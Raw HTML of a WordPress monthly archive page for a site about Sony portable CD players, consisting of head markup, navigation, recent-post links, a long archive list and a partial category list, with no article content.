

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonyportablecdplayer.com/2023/05/
body_size: 10391
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<title>May | 2023 | </title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sonyportablecdplayer.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://sonyportablecdplayer.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Sony Portable Cd Player &raquo; Feed" href="https://sonyportablecdplayer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sony Portable Cd Player &raquo; Comments Feed" href="https://sonyportablecdplayer.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///sonyportablecdplayer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ezyreader-main-css'  href='https:///sonyportablecdplayer.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ezyreader-navigationCss-css'  href='https:///sonyportablecdplayer.com/wp-content/themes/default/css/dropmenu.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ezyreader-responsive-css'  href='https:///sonyportablecdplayer.com/wp-content/themes/default/css/responsive.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///sonyportablecdplayer.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///sonyportablecdplayer.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///sonyportablecdplayer.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///sonyportablecdplayer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///sonyportablecdplayer.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sonyportablecdplayer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sonyportablecdplayer.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/qozujoqug.js"></script>
<script type="text/javascript" src="/nexixefu.js"></script>
</head>

<body class="archive date">

<div class="wrap">
	<div class="container">

     <!-- Header START -->
<div class="header">    
     <!-- Logo START -->
    	<div class="logo">
                <h2><a href='https://sonyportablecdplayer.com/' title='Sony Portable Cd Player' rel='home'>Sony Portable Cd Player</a></h2>
                </div>
    <!-- Logo Ends -->
</div>
     <!-- Header Ends -->

     <!-- navigation START here -->
                       <div class="nav" id="menu">
                    <ul>
	                    <li class="page_item page-item-6"><a href="https://sonyportablecdplayer.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://sonyportablecdplayer.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://sonyportablecdplayer.com/terms-of-service/">Terms of service</a></li>
                    </ul>
                </div>
			      <!-- navigation Ends here -->     
      <!-- Responsive navigation START here This will not show in normal screens-->
      <div id="menu-icon" class="btnlink">Menu</div>
                         <div class="nav-responsive" id="nav-responsive">
                    <ul>
	                    <li class="page_item page-item-6"><a href="https://sonyportablecdplayer.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://sonyportablecdplayer.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://sonyportablecdplayer.com/terms-of-service/">Terms of service</a></li>
                    </ul>
                </div>
			       <!-- Responsive navigation Ends here This will not show in normal screens-->
     
<div class="clear"></div><div class="pagetitle">
    <h1 style="">
    Monthly Archives: May 2023    </h1>
</div>

<!--Left Sidebar Starts--> 
<div class="sidebar">
	        <div id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://sonyportablecdplayer.com/" role="search">
<input type="text" class="searchinput" name="s" value="" id="s"
        placeholder="To search, type and hit enter..." />
		<input style="display:none;" type="submit" class="submit" id="searchsubmit" value="Search" />
	</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://sonyportablecdplayer.com/2026/01/sony-walkman-atrac-3-plus-mp3-portable-cd-player-silver-d-ne500-bin-5/">Sony Walkman Atrac 3 Plus MP3 Portable CD Player Silver (D-NE500) Bin 5</a>
						</li>
					<li>
				<a href="https://sonyportablecdplayer.com/2026/01/sony-cd-walkman-portable-cd-player-d-ne730-operation-confirmed-5/">SONY CD Walkman Portable CD Player D-NE730 Operation Confirmed</a>
						</li>
					<li>
				<a href="https://sonyportablecdplayer.com/2026/01/sony-d-ne20-portable-cd-player-walkman-white-atrac-mp3-optical-line-out-japan/">Sony D-NE20 Portable CD Player Walkman White ATRAC MP3 Optical Line Out Japan</a>
						</li>
					<li>
				<a href="https://sonyportablecdplayer.com/2026/01/the-audiophile-s-shortlist-10-hi-fi-cd-players-that-sound-unreal-2026/">The Audiophile S Shortlist 10 Hi Fi CD Players That Sound Unreal 2026</a>
						</li>
					<li>
				<a href="https://sonyportablecdplayer.com/2026/01/vtg-sony-discman-d-33-cd-compact-disc-portable-player-walkman/">VTG Sony Discman D-33 CD Compact Disc Portable Player Walkman</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://sonyportablecdplayer.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sonyportablecdplayer.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sonyportablecdplayer.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sonyportablecdplayer.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sonyportablecdplayer.com/2025/09/'>September 2025</a></li>
	<li><a href='https://sonyportablecdplayer.com/2025/08/'>August 2025</a></li>
	<li><a href='https://sonyportablecdplayer.com/2025/07/'>July 2025</a></li>
	<li><a href='https://sonyportablecdplayer.com/2025/06/'>June 2025</a></li>
	<li><a href='https://sonyportablecdplayer.com/2025/05/'>May 2025</a></li>
	<li><a href='https://sonyportablecdplayer.com/2025/04/'>April 2025</a></li>
	<li><a href='https://sonyportablecdplayer.com/2025/03/'>March 2025</a></li>
	<li><a href='https://sonyportablecdplayer.com/2025/02/'>February 2025</a></li>
	<li><a href='https://sonyportablecdplayer.com/2025/01/'>January 2025</a></li>
	<li><a href='https://sonyportablecdplayer.com/2024/12/'>December 2024</a></li>
	<li><a href='https://sonyportablecdplayer.com/2024/11/'>November 2024</a></li>
	<li><a href='https://sonyportablecdplayer.com/2024/10/'>October 2024</a></li>
	<li><a href='https://sonyportablecdplayer.com/2024/09/'>September 2024</a></li>
	<li><a href='https://sonyportablecdplayer.com/2024/08/'>August 2024</a></li>
	<li><a href='https://sonyportablecdplayer.com/2024/07/'>July 2024</a></li>
	<li><a href='https://sonyportablecdplayer.com/2024/06/'>June 2024</a></li>
	<li><a href='https://sonyportablecdplayer.com/2024/05/'>May 2024</a></li>
	<li><a href='https://sonyportablecdplayer.com/2024/04/'>April 2024</a></li>
	<li><a href='https://sonyportablecdplayer.com/2024/03/'>March 2024</a></li>
	<li><a href='https://sonyportablecdplayer.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sonyportablecdplayer.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sonyportablecdplayer.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sonyportablecdplayer.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sonyportablecdplayer.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sonyportablecdplayer.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sonyportablecdplayer.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sonyportablecdplayer.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sonyportablecdplayer.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sonyportablecdplayer.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sonyportablecdplayer.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sonyportablecdplayer.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sonyportablecdplayer.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sonyportablecdplayer.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sonyportablecdplayer.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sonyportablecdplayer.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sonyportablecdplayer.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sonyportablecdplayer.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sonyportablecdplayer.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sonyportablecdplayer.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sonyportablecdplayer.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sonyportablecdplayer.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sonyportablecdplayer.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sonyportablecdplayer.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sonyportablecdplayer.com/2022/02/'>February 2022</a></li>
	<li><a href='https://sonyportablecdplayer.com/2022/01/'>January 2022</a></li>
	<li><a href='https://sonyportablecdplayer.com/2021/12/'>December 2021</a></li>
	<li><a href='https://sonyportablecdplayer.com/2021/11/'>November 2021</a></li>
	<li><a href='https://sonyportablecdplayer.com/2021/10/'>October 2021</a></li>
	<li><a href='https://sonyportablecdplayer.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sonyportablecdplayer.com/2021/08/'>August 2021</a></li>
	<li><a href='https://sonyportablecdplayer.com/2021/07/'>July 2021</a></li>
	<li><a href='https://sonyportablecdplayer.com/2021/06/'>June 2021</a></li>
	<li><a href='https://sonyportablecdplayer.com/2021/05/'>May 2021</a></li>
	<li><a href='https://sonyportablecdplayer.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sonyportablecdplayer.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sonyportablecdplayer.com/2021/02/'>February 2021</a></li>
	<li><a href='https://sonyportablecdplayer.com/2021/01/'>January 2021</a></li>
	<li><a href='https://sonyportablecdplayer.com/2020/12/'>December 2020</a></li>
	<li><a href='https://sonyportablecdplayer.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sonyportablecdplayer.com/2020/10/'>October 2020</a></li>
	<li><a href='https://sonyportablecdplayer.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sonyportablecdplayer.com/2020/08/'>August 2020</a></li>
	<li><a href='https://sonyportablecdplayer.com/2020/07/'>July 2020</a></li>
	<li><a href='https://sonyportablecdplayer.com/2020/06/'>June 2020</a></li>
	<li><a href='https://sonyportablecdplayer.com/2020/05/'>May 2020</a></li>
	<li><a href='https://sonyportablecdplayer.com/2020/04/'>April 2020</a></li>
	<li><a href='https://sonyportablecdplayer.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sonyportablecdplayer.com/2020/02/'>February 2020</a></li>
	<li><a href='https://sonyportablecdplayer.com/2020/01/'>January 2020</a></li>
	<li><a href='https://sonyportablecdplayer.com/2019/12/'>December 2019</a></li>
	<li><a href='https://sonyportablecdplayer.com/2019/11/'>November 2019</a></li>
	<li><a href='https://sonyportablecdplayer.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sonyportablecdplayer.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sonyportablecdplayer.com/2019/08/'>August 2019</a></li>
	<li><a href='https://sonyportablecdplayer.com/2019/07/'>July 2019</a></li>
	<li><a href='https://sonyportablecdplayer.com/2019/06/'>June 2019</a></li>
	<li><a href='https://sonyportablecdplayer.com/2019/05/'>May 2019</a></li>
	<li><a href='https://sonyportablecdplayer.com/2019/04/'>April 2019</a></li>
	<li><a href='https://sonyportablecdplayer.com/2019/03/'>March 2019</a></li>
	<li><a href='https://sonyportablecdplayer.com/2019/02/'>February 2019</a></li>
	<li><a href='https://sonyportablecdplayer.com/2019/01/'>January 2019</a></li>
	<li><a href='https://sonyportablecdplayer.com/2018/12/'>December 2018</a></li>
	<li><a href='https://sonyportablecdplayer.com/2018/11/'>November 2018</a></li>
	<li><a href='https://sonyportablecdplayer.com/2018/10/'>October 2018</a></li>
	<li><a href='https://sonyportablecdplayer.com/2018/09/'>September 2018</a></li>
	<li><a href='https://sonyportablecdplayer.com/2018/08/'>August 2018</a></li>
	<li><a href='https://sonyportablecdplayer.com/2018/07/'>July 2018</a></li>
	<li><a href='https://sonyportablecdplayer.com/2018/06/'>June 2018</a></li>
	<li><a href='https://sonyportablecdplayer.com/2018/05/'>May 2018</a></li>
	<li><a href='https://sonyportablecdplayer.com/2018/04/'>April 2018</a></li>
	<li><a href='https://sonyportablecdplayer.com/2018/03/'>March 2018</a></li>
	<li><a href='https://sonyportablecdplayer.com/2018/02/'>February 2018</a></li>
	<li><a href='https://sonyportablecdplayer.com/2018/01/'>January 2018</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Category</h2>		<ul>
	<li class="cat-item cat-item-1023"><a href="https://sonyportablecdplayer.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://sonyportablecdplayer.com/category/3sony/" >3sony</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://sonyportablecdplayer.com/category/47194-1/" >47194-1</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://sonyportablecdplayer.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://sonyportablecdplayer.com/category/7901a/" >7901a</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://sonyportablecdplayer.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://sonyportablecdplayer.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://sonyportablecdplayer.com/category/adaptor/" >adaptor</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://sonyportablecdplayer.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://sonyportablecdplayer.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://sonyportablecdplayer.com/category/aiwa/" >aiwa</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://sonyportablecdplayer.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://sonyportablecdplayer.com/category/amtok/" >amtok</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://sonyportablecdplayer.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://sonyportablecdplayer.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://sonyportablecdplayer.com/category/arcam/" >arcam</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://sonyportablecdplayer.com/category/astell/" >astell</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://sonyportablecdplayer.com/category/astronord/" >astronord</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://sonyportablecdplayer.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://sonyportablecdplayer.com/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://sonyportablecdplayer.com/category/autoradio/" >autoradio</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://sonyportablecdplayer.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://sonyportablecdplayer.com/category/baladeur/" >baladeur</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://sonyportablecdplayer.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://sonyportablecdplayer.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://sonyportablecdplayer.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://sonyportablecdplayer.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://sonyportablecdplayer.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://sonyportablecdplayer.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://sonyportablecdplayer.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://sonyportablecdplayer.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://sonyportablecdplayer.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://sonyportablecdplayer.com/category/boombox/" >boombox</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://sonyportablecdplayer.com/category/boomboxes/" >boomboxes</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://sonyportablecdplayer.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://sonyportablecdplayer.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://sonyportablecdplayer.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://sonyportablecdplayer.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://sonyportablecdplayer.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://sonyportablecdplayer.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://sonyportablecdplayer.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://sonyportablecdplayer.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://sonyportablecdplayer.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://sonyportablecdplayer.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://sonyportablecdplayer.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://sonyportablecdplayer.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://sonyportablecdplayer.com/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://sonyportablecdplayer.com/category/cassetten/" >cassetten</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://sonyportablecdplayer.com/category/cassettes/" >cassettes</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://sonyportablecdplayer.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://sonyportablecdplayer.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://sonyportablecdplayer.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://sonyportablecdplayer.com/category/cheesy/" >cheesy</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://sonyportablecdplayer.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://sonyportablecdplayer.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://sonyportablecdplayer.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://sonyportablecdplayer.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://sonyportablecdplayer.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://sonyportablecdplayer.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://sonyportablecdplayer.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://sonyportablecdplayer.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://sonyportablecdplayer.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://sonyportablecdplayer.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://sonyportablecdplayer.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://sonyportablecdplayer.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://sonyportablecdplayer.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://sonyportablecdplayer.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://sonyportablecdplayer.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://sonyportablecdplayer.com/category/cracking/" >cracking</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://sonyportablecdplayer.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://sonyportablecdplayer.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://sonyportablecdplayer.com/category/d-311/" >d-311</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://sonyportablecdplayer.com/category/d-350/" >d-350</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://sonyportablecdplayer.com/category/d-e200/" >d-e200</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://sonyportablecdplayer.com/category/d-ej010/" >d-ej010</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://sonyportablecdplayer.com/category/d-ej100/" >d-ej100</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://sonyportablecdplayer.com/category/d-ej761lm/" >d-ej761lm</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://sonyportablecdplayer.com/category/d-ej775/" >d-ej775</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://sonyportablecdplayer.com/category/d-ej785/" >d-ej785</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://sonyportablecdplayer.com/category/d-ne511/" >d-ne511</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://sonyportablecdplayer.com/category/d-ne518ck/" >d-ne518ck</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://sonyportablecdplayer.com/category/d-ne820/" >d-ne820</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://sonyportablecdplayer.com/category/d-ne900/" >d-ne900</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://sonyportablecdplayer.com/category/d-nf600/" >d-nf600</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://sonyportablecdplayer.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://sonyportablecdplayer.com/category/daps/" >daps</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://sonyportablecdplayer.com/category/dataplay/" >dataplay</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://sonyportablecdplayer.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://sonyportablecdplayer.com/category/demonstrating/" >demonstrating</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://sonyportablecdplayer.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://sonyportablecdplayer.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://sonyportablecdplayer.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://sonyportablecdplayer.com/category/discman/" >discman</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://sonyportablecdplayer.com/category/disk/" >disk</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://sonyportablecdplayer.com/category/drcassette/" >drcassette</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://sonyportablecdplayer.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sonyportablecdplayer.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://sonyportablecdplayer.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://sonyportablecdplayer.com/category/eevblog/" >eevblog</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://sonyportablecdplayer.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://sonyportablecdplayer.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://sonyportablecdplayer.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://sonyportablecdplayer.com/category/excellent-sony/" >excellent-sony</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://sonyportablecdplayer.com/category/excellent3/" >excellent3</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://sonyportablecdplayer.com/category/exposing/" >exposing</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://sonyportablecdplayer.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://sonyportablecdplayer.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://sonyportablecdplayer.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://sonyportablecdplayer.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://sonyportablecdplayer.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://sonyportablecdplayer.com/category/fiio/" >fiio</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://sonyportablecdplayer.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://sonyportablecdplayer.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://sonyportablecdplayer.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://sonyportablecdplayer.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://sonyportablecdplayer.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://sonyportablecdplayer.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://sonyportablecdplayer.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://sonyportablecdplayer.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://sonyportablecdplayer.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://sonyportablecdplayer.com/category/free/" >free</a>
</li>
